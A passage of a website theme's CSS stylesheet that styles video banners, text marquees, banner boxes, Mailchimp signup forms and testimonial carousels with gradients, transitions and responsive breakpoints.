  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.pxl-banner-video.pxl-banner-video1 .pxl-box-inner .pxl-video .pxl-btn-video .pxl-icon-video i {
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-banner-video.pxl-banner-video1 .pxl-box-inner .pxl-video .pxl-btn-video .pxl-item-text-video {
  position: relative;
  width: 96px;
  height: 20px;
}
.pxl-banner-video.pxl-banner-video1 .pxl-box-inner .pxl-video .pxl-btn-video .pxl-item-text-video:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  background-image: url(../img/text-video.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1;
}
.pxl-text-marquee1 {
  display: flex;
  align-items: center;
  overflow: hidden;
  width: 100%;
}
.pxl-text-marquee1 .pxl-item--logo {
  width: 65px;
  min-width: 65px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.pxl-text-marquee1 .pxl-item--text {
  color: #f1f5fa;
  padding: 0 40px;
  font-size: 163px;
  font-weight: bold;
  word-spacing: -30px;
  line-height: 1;
}
.pxl-text-marquee1 .pxl-item--text.text-outline {
  color: transparent !important;
  -webkit-text-stroke-color: #000;
  -webkit-text-stroke-width: 1px;
}
.pxl-text-marquee1 .pxl-item--inner {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  white-space: nowrap;
}
.pxl-banner-box.pxl-banner-box1 {
  position: relative;
  padding-bottom: 37px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-banner-box.pxl-banner-box1:hover .pxl-banner-btn .pxl-btn {
  color: #fff;
}
.pxl-banner-box.pxl-banner-box1:hover .pxl-banner-btn .pxl-btn:before {
  transform: scale(0);
  opacity: 0;
}
.pxl-banner-box.pxl-banner-box1:hover .pxl-banner-btn .pxl-btn:after {
  transform: scale(1);
  opacity: 1;
}
.pxl-banner-box.pxl-banner-box1 .pxl-box-inner {
  position: relative;
  text-align: center;
  padding: 90px 30px 62px 30px;
  overflow: hidden;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-banner-box.pxl-banner-box1 .pxl-box-inner:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fcebe1;
  z-index: -2;
}
.pxl-banner-box.pxl-banner-box1 .pxl-box-inner.style-1:before {
  content: '';
  position: absolute;
  width: 125%;
  height: 100%;
  top: 0;
  left: 50%;
  background-image: url(../img/shape-bg.png);
  background-position: top left;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: -1;
  transform: translateX(-50%);
}
.pxl-banner-box.pxl-banner-box1 .pxl-box-inner.style-2:before {
  display: none;
}
.pxl-banner-box.pxl-banner-box1 .pxl-box-inner .pxl-item--imgprimary {
  height: 216px;
  position: relative;
}
.pxl-banner-box.pxl-banner-box1 .pxl-box-inner .pxl-item--imgprimary .pxl-vector1 {
  position: absolute;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  top: -30px;
  left: 46%;
  transform: translateX(-46%);
  background: #fe8b21;
  box-shadow: 0px 10px 5px rgba(187, 187, 187, 0.5);
  animation: 6s zoom-banner-box infinite;
}
.pxl-banner-box.pxl-banner-box1 .pxl-box-inner .pxl-item--imgprimary .pxl-vector2 {
  position: absolute;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  top: -10px;
  right: 30px;
  background: #fe8b21;
  box-shadow: 0px 10px 5px rgba(187, 187, 187, 0.5);
  animation: 5s zoom-banner-box infinite;
}
.pxl-banner-box.pxl-banner-box1 .pxl-box-inner .pxl-item--imgprimary .pxl-vector3 {
  position: absolute;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  bottom: 75px;
  right: 25px;
  transform: translateX(-46%);
  background: #fe8b21;
  box-shadow: 0px 10px 5px rgba(187, 187, 187, 0.5);
  animation: 7s zoom-banner-box infinite;
}
.pxl-banner-box.pxl-banner-box1 .pxl-box-inner .pxl-item-title {
  font-size: 22px;
  font-weight: bold;
  color: #161616;
  margin-top: 20px;
  margin-bottom: 11px;
}
@media (max-width: 991px) {
  .pxl-banner-box.pxl-banner-box1 .pxl-box-inner .pxl-item-title {
    font-size: 18px;
  }
}
.pxl-banner-box.pxl-banner-box1 .pxl-box-inner .pxl-item-sub {
  font-size: 17px;
  color: #444;
  font-family: 'Roboto', sans-serif;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
@media (max-width: 991px) {
  .pxl-banner-box.pxl-banner-box1 .pxl-box-inner .pxl-item-sub {
    font-size: 16px;
  }
}
.pxl-banner-box.pxl-banner-box1 .pxl-banner-btn {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
.pxl-banner-box.pxl-banner-box1 .pxl-banner-btn .pxl-btn {
  width: 70px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 25px;
  color: #000;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  position: relative;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-banner-box.pxl-banner-box1 .pxl-banner-btn .pxl-btn:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  transform: scale(1);
  transform-origin: center;
  box-shadow: 0px 5px 5px rgba(187, 187, 187, 0.3);
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  background: #fff;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: -1;
}
.pxl-banner-box.pxl-banner-box1 .pxl-banner-btn .pxl-btn:after {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  transform: scale(0);
  transform-origin: center;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  opacity: 0;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-mailchimp-from1 {
  text-align: center;
}
.pxl-mailchimp-from1 .pxl-item-inner {
  position: relative;
  padding: 50px 155px 85px 155px;
  overflow: hidden;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
}
@media (max-width: 880px) {
  .pxl-mailchimp-from1 .pxl-item-inner {
    padding: 50px 100px;
  }
}
@media (max-width: 676px) {
  .pxl-mailchimp-from1 .pxl-item-inner {
    padding: 30px 50px;
    -webkit-border-radius: 50px;
    -khtml-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
  }
}
@media (max-width: 480px) {
  .pxl-mailchimp-from1 .pxl-item-inner {
    padding: 30px 20px;
  }
}
.pxl-mailchimp-from1 .pxl-item-inner:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 50%;
  background-image: url(../img/hero-bg01.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: -1;
  transform: translateX(-50%);
}
.pxl-mailchimp-from1 .pxl-item-inner .pxl-item-title {
  font-size: 36px;
  font-weight: bold;
  color: #fff;
  line-height: 1.3;
}
@media (max-width: 767px) {
  .pxl-mailchimp-from1 .pxl-item-inner .pxl-item-title {
    font-size: 30px;
  }
}
.pxl-mailchimp-from1 .pxl-item-inner .pxl-title-decoration {
  text-decoration: underline;
}
.pxl-mailchimp-from1 .pxl-item-inner .pxl-item-position {
  color: #c8c9d2;
  font-size: 16px;
  font-family: 'Lato', sans-serif;
  margin-top: 12px;
  margin-bottom: 23px;
}
.pxl-mailchimp-from1 .pxl-item-inner .pxl-mailchimp-l1.style-default .pxl-mailchimp {
  display: flex;
  align-items: center;
  z-index: 2;
  position: relative;
}
@media (max-width: 480px) {
  .pxl-mailchimp-from1 .pxl-item-inner .pxl-mailchimp-l1.style-default .pxl-mailchimp {
    display: block;
  }
}
.pxl-mailchimp-from1 .pxl-item-inner .pxl-mailchimp-l1.style-default .pxl-mailchimp input {
  height: 62px;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  font-size: 15px;
  font-weight: bold;
  color: #888;
  text-align: center;
  background-color: #fff;
}
.pxl-mailchimp-from1 .pxl-item-inner .pxl-mailchimp-l1.style-default .pxl-mailchimp .pxl-btn {
  margin-left: 15px;
}
@media (max-width: 480px) {
  .pxl-mailchimp-from1 .pxl-item-inner .pxl-mailchimp-l1.style-default .pxl-mailchimp .pxl-btn {
    margin-right: 0;
    margin-top: 20px;
  }
}
.pxl-mailchimp-from1 .pxl-item-inner .pxl-mailchimp-l1.style-default .pxl-mailchimp .pxl-btn input {
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  line-height: 62px;
  border: none;
  background-color: unset;
  font-size: 15px;
  font-weight: bold;
  color: #fff;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-mailchimp-from1 .pxl-item-inner .pxl-mailchimp-l1.style-default .pxl-mailchimp .pxl-btn input:hover {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-mailchimp-from2 .pxl-mailchimp input[type="email"] {
  font-size: 16px;
  color: #737373;
  font-family: 'Yantramanav', sans-serif;
  text-align: center;
  font-weight: bold;
}
.pxl-mailchimp-from2 .pxl-mailchimp .pxl-btn {
  margin-top: 10px;
}
.pxl-mailchimp-from2 .pxl-mailchimp .pxl-btn input[type="submit"]:not(.btn) {
  width: 100%;
  border: none;
  font-size: 17px;
  font-weight: bold;
  color: #fff;
  font-family: 'Yantramanav', sans-serif;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-mailchimp-from2 .pxl-mailchimp .pxl-btn input[type="submit"]:not(.btn):hover {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-contact-custom .pxl-section-effect-images .pxl-item--image {
  z-index: -1;
}
@media (max-width: 1800px) {
  .pxl-contact-custom .pxl-section-effect-images .pxl-item--image {
    display: none;
  }
}
@media (max-width: 1366px) {
  .pxl-icon-home01 {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
  }
}
@media (max-width: 1200px) {
  .pxl-title-portfolio .pxl-heading .pxl-item--title {
    color: #000 !important;
  }
}
@media (max-width: 991px) {
  .pxl-title-page01 .pxl-text-editor a {
    color: #000 !important;
  }
}
.pxl-text-custom1.style1 .pxl-text-inner {
  display: inline-block;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-text-custom1.style1 .pxl-item-title {
  font-size: 36px;
  font-weight: bold;
  font-family: 'Inter', sans-serif;
  line-height: 1.1;
}
.pxl-text-custom1.style2 .pxl-text-inner {
  display: inline-block;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-text-custom1.style2 .pxl-item-title {
  font-size: 36px;
  font-weight: bold;
  font-family: 'Inter', sans-serif;
  line-height: 1.1;
}
.pxl-swiper-arrow-wrap.style-4 .pxl-swiper-arrow {
  width: 65px;
  height: 65px;
  margin: 10px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0px 0px 5px 5px rgba(210, 210, 210, 0.10);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #666;
  font-size: 15px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-swiper-arrow-wrap.style-4 .pxl-swiper-arrow:hover {
  background-color: #0d7dfc;
  color: #fff;
  box-shadow: 0px 0px 10px 10px rgba(13, 125, 252, 0.10);
}
.pxl-test-carousel1 .pxl-swiper-container {
  padding: 0 5px;
}
.pxl-test-carousel1 .pxl-swiper-arrow-wrap {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  justify-content: space-between;
  transition: all 0.3s;
  width: 108%;
  z-index: 1;
}
@media (max-width: 1250px) {
  .pxl-test-carousel1 .pxl-swiper-arrow-wrap {
    position: relative;
    top: unset;
    left: unset;
    transform: unset;
    width: unset;
    justify-content: center;
    margin-top: 20px;
  }
}
@media (max-width: 1250px) {
  .pxl-test-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow {
    margin: 10px;
  }
}
.pxl-test-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
  position: absolute;
  left: 0;
}
@media (max-width: 1250px) {
  .pxl-test-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
    position: relative;
  }
}
.pxl-test-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
  position: absolute;
  right: 0;
}
@media (max-width: 1250px) {
  .pxl-test-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
    position: relative;
  }
}
.pxl-test-carousel1 .pxl-item--inner {
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-test-carousel1 .pxl-item--inner:hover .pxl-item--image .pxl-item-icon i {
  background: linear-gradient(100deg, #ff762a 0.51%, #ffc712 100%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-test-carousel1 .pxl-item--inner:hover .pxl-item-content:before {
  opacity: 0;
  transform: scaleX(0);
}
.pxl-test-carousel1 .pxl-item--inner:hover .pxl-item-content:after {
  opacity: 1;
  transform: scaleX(1);
}
.pxl-test-carousel1 .pxl-item--inner:hover .pxl-item-content .pxl-item--desc {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.pxl-test-carousel1 .pxl-item--inner:hover .pxl-item-content .pxl-item--holder .pxl-item--title {
  color: #fff;
}
.pxl-test-carousel1 .pxl-item--inner:hover .pxl-item-content .pxl-item--holder .pxl-sub-title {
  color: #fff;
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item--image {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 40px 0 43px;
  margin-bottom: -45px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 1024px) {
  .pxl-test-carousel1 .pxl-item--inner .pxl-item--image {
    padding: 0px 20px 0px 20px;
  }
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item--image img {
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item--image .pxl-item-icon {
  font-size: 60px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 1;
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item--image .pxl-item-icon i {
  display: inline-block;
  background: linear-gradient(100deg, #d5d5d9 0.51%, #d5d5d9 100%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  transform: rotate(180deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item-content {
  padding: 50px 30px 20px 40px;
  position: relative;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  margin: 10px 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 1024px) {
  .pxl-test-carousel1 .pxl-item--inner .pxl-item-content {
    padding: 50px 20px 20px 20px;
  }
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item-content:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  background-color: #fff;
  width: 100%;
  height: 100%;
  box-shadow: 0px 0px 5px 5px rgba(210, 210, 210, 0.2);
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  opacity: 1;
  transform-origin: center;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  transform: scaleX(1);
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item-content:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(100deg, #fb009f 0.51%, #6900fd 100%);
  width: 100%;
  height: 100%;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  opacity: 0;
  z-index: -1;
  transform-origin: center;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  transform: scaleX(0);
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item-content .pxl-item--desc {
  color: #0e0d0f;
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  border-bottom: 1px solid #e1e0e0;
  padding-bottom: 17px;
  margin-bottom: 12px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item-content .pxl-item--holder {
  display: flex;
  align-items: center;
  justify-content: space-between;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item-content .pxl-item--holder .pxl-item--title {
  color: #0e0d0f;
  font-size: 16px;
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item-content .pxl-item--holder .pxl-sub-title {
  color: #a5a4a4;
  font-size: 15px;
  font-family: 'Barlow', sans-serif;
  font-weight: 400;
  line-height: 1.2;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-test-carousel1 .pxl-item--inner .pxl-item-content .pxl-item--holder .pxl-item--star {
  display: flex;
  align-items: center;
  font-size: 15px;
}
.pxl-test-carousel2 .pxl-carousel-inner {
  margin: 0 -15px;
}
.pxl-test-carousel2 .pxl-swiper-arrow-wrap {
  width: 45%;
  float: right;
  justify-content: unset;
  margin-top: 0;
  position: absolute;
  bottom: 130px;
  right: 0;
  z-index: 1;
  padding-left: 55px;
}
@media (max-width: 1024px) {
  .pxl-test-carousel2 .pxl-swiper-arrow-wrap {
    padding-left: 35px;
    bottom: 30px;
  }
}
@media (max-width: 880px) {
  .pxl-test-carousel2 .pxl-swiper-arrow-wrap {
    position: relative;
    width: 100%;
    padding-left: 0;
    bottom: 0;
  }
}
.pxl-test-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow {
  margin-right: 20px;
  font-size: 20px;
  color: #57acfa;
}
.pxl-test-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow:last-child {
  margin-right: 0;
}
.pxl-test-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow:hover {
  color: #fff;
}
@media (max-width: 1880px) {
  .pxl-test-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow:hover {
    color: #57acfa;
  }
}
.pxl-test-carousel2 .pxl-item--inner {
  display: flex;
  flex-wrap: wrap;
  padding-top: 40px;
  padding-bottom: 255px;
}
@media (max-width: 1024px) {
  .pxl-test-carousel2 .pxl-item--inner {
    padding-bottom: 100px;
  }
}
@media (max-width: 880px) {
  .pxl-test-carousel2 .pxl-item--inner {
    padding-bottom: 30px;
    padding-top: 0;
  }
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--left {
  width: 55%;
  position: relative;
  margin-top: -40px;
  margin-bottom: -255px;
}
@media screen and (max-width: 767px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--left {
    width: 100%;
    height: 320px;
  }
}
@media (max-width: 880px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--left {
    display: none;
  }
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--left:before {
  content: '';
  position: absolute;
  top: 0;
  left: 5px;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: contain;
  background-image: url(../img/bg-light1.png);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 1;
}
@media (max-width: 1280px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--left:before {
    left: 0;
  }
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--left .pxl-shape-bg {
  mask-image: url(../img/shape-test2.png);
  -webkit-mask-image: url(../img/shape-test2.png);
  -ms-mask-image: url(../images/shape-test2.png);
  -o-mask-image: url(../images/shape-test2.png);
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-mask-position: top left;
  -ms-mask-position: top left;
  -o-mask-position: top left;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  mask-size: contain;
  position: relative;
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--left .pxl-banner--image {
  right: 10px;
  width: auto;
}
@media screen and (max-width: 767px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--left .pxl-banner--image {
    right: 0;
  }
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--left + .pxl-block--right {
  width: 45%;
}
@media (max-width: 880px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--left + .pxl-block--right {
    width: 100%;
  }
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-right-inner {
  padding-left: 55px;
}
@media (max-width: 1024px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-right-inner {
    padding-left: 30px;
  }
}
@media (max-width: 880px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-right-inner {
    padding-left: 0;
  }
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-heading {
  margin-bottom: 90px;
}
@media (max-width: 1200px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-heading {
    margin-bottom: 50px;
  }
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-heading .pxl-widget--desc {
  font-size: 20px;
  font-weight: 500;
  color: #000;
  position: relative;
  font-family: 'Roboto', sans-serif;
  position: relative;
  padding-left: 50px;
  margin-bottom: 20px;
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-heading .pxl-widget--desc:before {
  content: '';
  position: absolute;
  left: 0;
  top: 5px;
  width: 20px;
  height: 20px;
  transform: rotate(45deg);
  background: linear-gradient(50deg, #63def7 30%, #869fe0 100%);
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-heading .pxl-widget--desc:after {
  content: '';
  position: absolute;
  left: 15px;
  top: 5px;
  width: 20px;
  height: 20px;
  transform: rotate(45deg);
  background: linear-gradient(50deg, rgba(99, 222, 247, 0.6) 30%, #869fe0 100%);
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-heading .pxl-widget--title {
  font-size: 60px;
  font-weight: bold;
  color: #000;
  line-height: 1;
  margin-bottom: 0;
}
@media (max-width: 1200px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-heading .pxl-widget--title {
    font-size: 50px;
  }
}
@media (max-width: 1024px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-heading .pxl-widget--title {
    font-size: 40px;
  }
}
@media (max-width: 767px) {
  .pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-heading .pxl-widget--title {
    font-size: 30px;
  }
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-item--image {
  mask-image: url(../img/shape-bg1.png);
  -webkit-mask-image: url(../img/shape-bg1.png);
  -ms-mask-image: url(../images/shape-bg1.png);
  -o-mask-image: url(../images/shape-bg1.png);
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  -webkit-mask-position: top left;
  -ms-mask-position: top left;
  -o-mask-position: top left;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  mask-size: auto;
  position: relative;
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-item-content {
  position: relative;
  z-index: 1;
  background-color: #fff;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-item-content .pxl-item-icon {
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: 200px;
  line-height: 0.6;
  z-index: -1;
}
.pxl-test-carousel2 .pxl-item--inner .pxl-block--right .pxl-item-content .pxl-item-icon i {
  transform: rotate(180deg);
  display: inline-block;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, #f0ebfb, #e5f8ff, #f0ebfb, #e5f8ff);
  background-clip: border-box;
